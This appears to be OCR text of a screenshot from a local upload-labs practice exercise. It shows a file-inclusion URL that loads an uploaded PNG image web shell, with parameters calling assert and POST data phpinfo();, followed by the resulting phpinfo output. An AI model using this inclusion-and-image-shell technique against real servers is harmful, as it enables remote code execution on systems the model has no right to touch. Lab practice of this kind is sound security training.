 127.0.0.1/upload-labs-master/ceshi/1.php?filename=../upload/16965.png&0
火狐官方站点 新手上路 常用网址 DVWA之SQL Injecti... 移动设备上的书签
‰PNG IHDR ьнJ`IDATH‰c\
PHP Version 5.2.17
php
System Windows NT LAPTOP-HU9Q80HD 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File E:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/upload-labs-master/ceshi/1.php?filename=../upload/16965.png&0=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();